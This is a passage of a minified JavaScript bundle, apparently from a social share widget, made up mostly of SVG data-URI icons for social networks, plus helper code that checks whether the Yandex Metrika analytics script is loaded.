.228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 00.28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.246 8.954h3.41v10.281h-3.41zm1.725-4.935c-1.167 0-1.929.769-1.929 1.776 0 .987.74 1.777 1.884 1.777h.022c1.19 0 1.93-.79 1.93-1.777-.023-1.007-.74-1.776-1.907-1.776zm10.052 4.715c-1.81 0-2.62.997-3.073 1.698V8.976H9.54c.045.965 0 10.281 0 10.281h3.41v-5.742c0-.307.022-.614.112-.834.246-.613.807-1.25 1.75-1.25 1.233 0 1.727.944 1.727 2.325v5.501h3.41v-5.896c0-3.158-1.683-4.627-3.926-4.627z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.815 13.3c.223 1.074.443 2.146.663 3.218.214 1.039.427 2.078.643 3.118.037.178-.148.385-.334.311-1.544-.565-3.063-1.135-4.585-1.706l-1.425-.534a.625.625 0 01-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133l1.351 1.625v.001c1.968 2.367 3.935 4.733 5.897 7.099.109.124.18.275.208.438zM6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 00-3.85 3.272l.2.252zm.504.601c.727-1.758 2.107-2.945 3.851-3.271l.89 1.06c-1.536.305-3.049 1.522-3.836 3.302l-.905-1.091zM9.364 8.9l3.926 4.719h-.002c.564.682-.014 2.656-.303 3.041l-4.89-5.89A6.12 6.12 0 019.364 8.9zm4.23 4.481L9.647 8.633c.69-.601 1.484-1.009 2.277-1.165l4.756 5.72c-.63.52-2.641.735-3.086.193zm3.36.298l.001-.001h-.001zm-2.93.526c1.03.208 2.32-.067 2.93-.526l.43 2.091.35 1.692c-.371.156-.69.386-.913.764l-1.528-.564-1.885-.712c.52-.853.69-1.922.616-2.745z' fill='%23FFF'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.643 11.415L7.723 4.636a.703.703 0 00-1.048.62v1.826s3.961 1.542 4.284 1.662a.457.457 0 01.343.54c-.058.144-.18.128-.533.042-.352-.085-5.505-1.368-5.505-1.368a.62.62 0 00-.715.847l1.077 2.563s6.949.29 7.199.305c.247.015.393.134.397.327-.004.194-.15.312-.397.327-.25.014-7.199.305-7.199.305L4.55 15.196a.62.62 0 00.715.846s5.153-1.283 5.505-1.368c.353-.086.475-.102.533.042a.457.457 0 01-.343.54c-.323.12-4.284 1.663-4.284 1.663v1.825a.703.703 0 001.048.62l11.92-6.78a.658.658 0 000-1.169z' fill='%23FFF'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 100-2.667 1.333 1.333 0 000 2.667zm6.222 0a1.333 1.333 0 100-2.667 1.333 1.333 0 000 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 00-1.188-.307.843.843 0 00-.313 1.166l.214.36a6.71 6.71 0 01-4.795 1.996 6.711 6.711 0 01-4.792-1.992l.217-.364a.844.844 0 00-.313-1.166.878.878 0 00-1.189.307l-1.8 3.028a.844.844 0 00.312 1.166.88.88 0 001.189-.307l.683-1.147a8.466 8.466 0 005.694 2.18 8.463 8.463 0 005.698-2.184l.685 1.151a.873.873 0 001.189.307.844.844 0 00.312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.83 10.77a3.951 3.951 0 0 1-5.604 0 3.951 3.951 0 0 1 0-5.604 3.95 3.95 0 0 1 5.604 0 3.951 3.951 0 0 1 0 5.604Zm-2.802-4.615c-.494 0-.942.2-1.271.53a1.79 1.79 0 0 0 0 2.542 1.789 1.789 0 0 0 2.543 0 1.789 1.789 0 0 0 0-2.543 1.839 1.839 0 0 0-1.272-.53Zm4.168 5.792 1.166 1.59c.059.082.047.188-.036.247-.977.8-2.119 1.33-3.308 1.613l2.249 4.332c.059.13-.024.271-.165.271H13.7a.206.206 0 0 1-.176-.118l-1.496-3.579-1.507 3.567a.181.181 0 0 1-.176.118H7.943c-.141 0-.224-.153-.165-.27l2.249-4.321a8.262 8.262 0 0 1-3.308-1.613c-.071-.06-.095-.177-.036-.248l1.166-1.589c.07-.094.188-.106.27-.035 1.096.93 2.45 1.542 3.898 1.542s2.79-.6 3.897-1.542c.094-.07.223-.06.282.035Z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.9 5c1.159 0 2.1.948 2.1 2.117v5.862c0 .108-.008.215-.024.32.016.156.024.314.024.473 0 3.36-3.582 6.085-8 6.085s-8-2.724-8-6.085c0-.159.008-.317.024-.473a2.148 2.148 0 01-.024-.32V7.117C4 5.948 4.94 5 6.1 5h11.8zM8.596 9.392L12 12.795l3.404-3.403a1.063 1.063 0 011.502 1.502l-4.132 4.131c-.21.21-.486.314-.76.311a1.062 1.062 0 01-.788-.31l-4.132-4.132a1.063 1.063 0 011.502-1.502z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.367 14.463s-.105.148-.457.299l-.553.222.597 3.273c.062.282.25.983-.082 1.062-.17.04-.307-.067-.395-.121l-.769-.445-2.675-1.545c-.204-.122-.78-.546-1.093-.489-.205.038-.336.127-.483.216l-.77.445-2.39 1.386-.883.508c-.123.06-.301.058-.394-.025-.07-.063-.09-.253-.063-.388l.19-1.004.572-3.02c.047-.2.237-.975.166-1.137-.048-.107-.173-.196-.261-.267l-.61-.565-2.13-1.983c-.189-.153-.345-.345-.533-.496l-.235-.216c-.062-.078-.165-.235-.09-.369.142-.248.974-.218 1.335-.28l2.682-.31.82-.09c.146-.024.299-.004.413-.063.239-.123.51-.809.636-1.087l1.31-2.714c.151-.297.286-.603.431-.896.075-.15.133-.308.305-.356.162-.045.257.105.312.178.177.235.325.685.451.973l1.29 2.853c.104.238.363.964.54 1.074.266.166.858.108 1.227.172l2.841.292c.355.062 1.245.01 1.36.267.076.17-.072.314-.152.394l-.864.814-1.983 1.868c-.185.164-.77.637-.833.858-.04.14.02.414.088.722a95.62 95.62 0 01-1.182-.029c-.63-.007-2.616-.17-2.713-.178l-.84-.076c-.14-.023-.326.012-.4-.076v-.02c1.727-1.168 3.407-2.416 5.142-3.578l-.006-.044c-.146-.072-.359-.059-.54-.095-.385-.077-.79-.078-1.208-.147-.75-.124-1.59-.114-2.434-.114-1.172 0-2.329.03-3.35.21-.45.079-.894.095-1.309.197-.172.042-.358.03-.49.108l.007.012c.1.027.253.02.381.02l.928.019.808.025.813.032.591.032c.486.075 1.007.036 1.475.114.404.068.804.065 1.182.14.113.022.245.015.33.064v.006c-.039.094-.336.255-.432.318l-1.055.743-2.256 1.62-1.417.992c.003.048.024.035.045.061 1.15.167 2.52.258 3.77.262 1.298.005 2.465-.094 3.118-.193.561-.086 1.082-.147 1.653-.287.325-.08.521-.148.521-.148z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 00-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 00-1.46-.623A1.995 1.995 0 004 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0020 12.004a1.995 1.995 0 00-1.998-1.996 2.01 2.01 0 00-1.46.623zM9.499 12.5a1.01 1.01 0 011.006 1.006.998.998 0 01-1.006.991.986.986 0 01-.992-.991.997.997 0 01.992-1.006zm5.002 0a.998.998 0 00-.992 1.006c0 .552.44.991.992.991a.998.998 0 001.006-.991 1.01 1.01 0 00-1.006-1.006zm-5.3 3.597a.484.484 0 01-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 01.694.085.496.496 0 01-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59a.757.757 0 01-.752-.75c0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.019 15.562l-.001-.003-.018.002a.055.055 0 00.019.001zM7.71 12.398l.146-.68c.048-.205.03-.452.03-.692V9.812L7.88 8c-.139 0-.278.043-.393.076-.358.102-.666.201-.962.352-1.158.59-2.022 1.565-2.387 2.944-.343 1.297-.007 2.652.522 3.507.118.19.269.48.44.61.135-.02.272-.15.375-.217a6.06 6.06 0 00.622-.452l.24-.229c.63-.506 1.075-1.346 1.373-2.193zm4.276 3.164h.02a.382.382 0 00-.019-.003v.003zm-3.01-.888l-.258-.575-.088-.264h-.01l-.264.498c-.176.288-.358.574-.557.839a6.5 6.5 0 01-.85.944l-.517.422.012.024.287.14c.206.091.43.173.657.235.788.217 1.811.177 2.545-.053.178-.055.643-.194.739-.305v-.017c-.177-.092-.324-.254-.47-.381a5.573 5.573 0 01-1.225-1.507zm10.884-3.302c-.365-1.379-1.23-2.354-2.387-2.944a5.277 5.277 0 00-.962-.352c-.115-.033-.254-.077-.393-.076l-.005 1.812v1.214c0 .24-.019.487.029.692l.147.68c.297.847.741 1.687 1.372 2.193l.24.23c.196.164.402.309.622.45.103.067.24.198.375.218.171-.13.322-.42.44-.61.529-.855.865-2.21.522-3.507zm-3.66 3.8c-.2-.265-.381-.55-.557-.839l-.264-.498h-.011l-.088.264-.258.575a5.576 5.576 0 01-1.226 1.507c-.145.127-.292.29-.469.38v.018c.096.111.561.25.739.305.734.23 1.757.27 2.545.053a4.85 4.85 0 00.657-.234l.287-.141a1.31 1.31 0 00.012-.024l-.516-.422a6.5 6.5 0 01-.85-.944zm-1.653-2.727c.068-.192.097-.402.146-.61.05-.21.024-.484.024-.727V9.753l-.006-1.741c-.015-.008-.02-.01-.047-.012-.197.047-.326.05-.592.14-.357.102-.685.275-.985.44-.289.16-.53.388-.78.587-.097.077-.199.19-.308.312l.01.01a1.19 1.19 0 00-.01.012l.36.47c.232.359.445.763.581 1.213.326 1.079.182 2.411-.235 3.273a4.9 4.9 0 01-.445.75l-.258.323a.018.018 0 01-.003.007c.004.007.01.016.012.022h.008c.395-.215.686-.574 1.027-.844.189-.15.354-.35.504-.54.404-.514.755-1.046.997-1.73zm-2.55 3.085l-.259-.323a4.903 4.903 0 01-.445-.75c-.417-.862-.561-2.194-.235-3.273.136-.45.35-.854.58-1.214L12 9.501l-.01-.011.01-.01a2.791 2.791 0 00-.308-.313c-.25-.2-.491-.427-.78-.586-.3-.166-.628-.339-.985-.44-.266-.09-.395-.094-.592-.141a.083.083 0 00-.047.012l-.006 1.741v1.355c0 .243-.026.517.024.727.049.208.078.418.146.61.242.684.593 1.216.997 1.73.15.19.315.39.505.54.34.27.63.629 1.026.844h.008c.001-.006.008-.015.012-.022a.019.019 0 01-.003-.007z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.266 14.696c-.103.421.55.447.64.063.037-.191-.103-.332-.282-.332-.167 0-.333.128-.358.269zm-.128.945c.102-.498-.307-.869-.793-.843-.46.038-.843.358-.92.754-.115.511.307.882.793.844.46-.026.843-.345.92-.755zm3.797-3.157c-1.586-.997-3.707-1.01-5.42-.447-.857.28-1.764.818-2.301 1.495-.627.793-.882 1.815-.23 2.8.958 1.431 3.413 2.033 5.675 1.508 1.33-.307 2.749-1.048 3.35-2.326.562-1.177-.052-2.378-1.074-3.03zm-3.17.498c.945.167 1.7.755 1.827 1.739.243 1.854-2.173 3.336-4.026 2.327a1.933 1.933 0 01-.742-2.723c.435-.767 1.266-1.266 2.148-1.355a2.75 2.75 0 01.793.012zm6.11-.37c-.268-.18-.538-.281-.856-.383-.308-.103-.359-.154-.243-.46.076-.218.14-.41.166-.666.14-1.15-.793-1.495-1.854-1.406-.498.039-.92.167-1.355.307-.281.09-.806.384-.92.205-.064-.09.013-.23.038-.32.166-.626.23-1.496-.384-1.88-.447-.28-1.227-.204-1.7-.038-2.556.87-6.455 4.552-5.663 7.479.18.664.55 1.163.908 1.521 1.061 1.061 2.71 1.65 4.231 1.866 1.112.154 2.263.14 3.375-.064 1.815-.332 3.554-1.15 4.679-2.607.754-.972.997-2.352 0-3.235a3.334 3.334 0 00-.422-.319zm1.623-3.682c.652 1.483-.064 2.148.166 2.66.192.421.767.46 1.023.14.191-.243.294-.959.307-1.278a4.193 4.193 0 00-1.125-3.12c-.984-1.073-2.276-1.444-3.694-1.303-.256.025-.46.064-.601.217-.332.358-.166.882.294.959.384.063 1.342-.23 2.416.396.498.307.971.792 1.214 1.33zm-3.45-.562c-.282.345-.078.87.408.856.294-.012.358-.05.677.051.307.103.626.448.64.857.025.268-.282.895.32 1.061a.523.523 0 00.536-.166c.115-.128.166-.371.192-.575.089-.857-.333-1.598-1.01-2.02-.384-.23-1.445-.46-1.764-.064z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 008.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 00-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364a4.3 4.3 0 00-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 01-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 01.615-.229.76.76 0 01.512.178c.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 00-.287-.702 1.88 1.88 0 00-.741-.412 13.21 13.21 0 00-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 01-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 00-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 011.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.813 6.01a4.397 4.397 0 00-4.326 6.121c.087.199.312.29.511.2a.382.382 0 00.206-.51 3.566 3.566 0 01-.286-1.668A3.616 3.616 0 018.76 6.79a3.615 3.615 0 013.366 3.84 3.615 3.615 0 01-4.65 3.218.39.39 0 00-.486.263.394.394 0 00.262.485c.315.093.647.152.977.174a4.397 4.397 0 004.677-4.087A4.398 4.398 0 008.813 6.01zm-1.348 5.658a1.67 1.67 0 10-.46-.655c-.274.27-.565.59-.854.966-1.022 1.315-2.224 3.694-2.148 7.007.006.204.157.484.355.497l.04.002c.213.015.394-.301.391-.516-.064-2.458.6-4.662 1.955-6.423.242-.316.488-.626.72-.878zm12.388 4.106c-1.307-.48-2.302-1.27-2.95-2.352a4.873 4.873 0 01-.354-.71.819.819 0 00.337-.36.829.829 0 00-.395-1.098.822.822 0 00-1.098.392.822.822 0 00.724 1.177c.091.237.218.516.39.81.483.812 1.431 1.912 3.196 2.558a.226.226 0 00.278-.113c0-.006.005-.01.007-.022a.224.224 0 00-.135-.282zm-3.767-1.676a2.04 2.04 0 01-1.707-3.042 2.039 2.039 0 012.784-.787 2.04 2.04 0 01.786 2.783 1.92 1.92 0 01-.268.378.223.223 0 00.014.314c.09.082.234.074.313-.016a2.489 2.489 0 10-4.017-2.89 2.493 2.493 0 002.08 3.708.224.224 0 00.015-.448z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 01-1.798.195 4.905 4.905 0 01-1.724-.276 4.215 4.215 0 01-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 01-1.885.517 3.294 3.294 0 001.443-1.816 6.575 6.575 0 01-2.085.796 3.283 3.283 0 00-5.593 2.994A9.32 9.32 0 015.114 6.6a3.28 3.28 0 001.016 4.382 3.274 3.274 0 01-1.487-.41v.041a3.285 3.285 0 002.633 3.218 3.305 3.305 0 01-1.482.056 3.286 3.286 0 003.066 2.28A6.585 6.585 0 014 17.524 9.291 9.291 0 009.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0020 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 00-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.878 17.304c-5.411 0-8.695-3.755-8.823-9.994h2.74c.086 4.583 2.171 6.528 3.77 6.925V7.31h2.627v3.954c1.542-.17 3.155-1.97 3.698-3.954h2.584c-.414 2.441-2.17 4.24-3.412 4.983 1.242.6 3.24 2.17 4.011 5.01h-2.84c-.6-1.898-2.07-3.369-4.04-3.569v3.57h-.315Z' fill='%23fff'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 01-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 01-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553A6.48 6.48 0 006.8 15.636l-.825 2.433 2.537-.806a6.6 6.6 0 003.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 01-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 01-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 00-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var o=n(4);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){s(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function s(e,t,n){return(t=l(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,l(o.key),o)}}function l(e){var t=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===r(t)?t:String(t)}function p(e,t){var n=new RegExp("^https://mc\\.yandex\\.ru/metrika/".concat(e,"\\.js$")),o=new RegExp("^https://cdn\\.jsdelivr\\.net/npm/yandex-metrica-watch/".concat(e,"\\.js$"));return t.some((function(e){var t=e.src;return n.test(t)||o.test(t)}))}function _(){return window.Ya&&("Metrika"in window.Ya||"Metrika2"in window.Ya)}function u(){return Boolean(window.ym)}function h(){return Array.isArray(window.ym.a)}var d=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._id=t,this.strategy={value:""},this.traceMethod=this.traceMethod.bind(this)}var t,n,r;return t=e,(n=[{key:"traceMethod",value:function(e){this.strategy.value+=this.strategy.value?"/".concat(e):e}},{key:"pushCallback",value:function(e){var 